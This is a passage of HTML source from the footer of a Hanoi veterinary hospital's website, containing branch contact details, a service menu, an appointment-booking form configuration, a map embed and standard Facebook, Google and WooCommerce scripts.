					<a href="https://dreampet.com.vn/vi-sao-ban-can-tim-den-phong-kham-thu-y-gan-day/">Vì sao bạn cần tìm đến phòng khám thú y gần đây?</a>
											<span class="post-date">09/07/2021</span>
									</li>
					</ul>

		</section><section id="media_image-4" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-5" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
   </div>
  </div>
  </div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1767857487 | Thu, 08 Jan 2026 07:31:27 +0000 | Thu, 08 Jan 2026 07:31:28 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
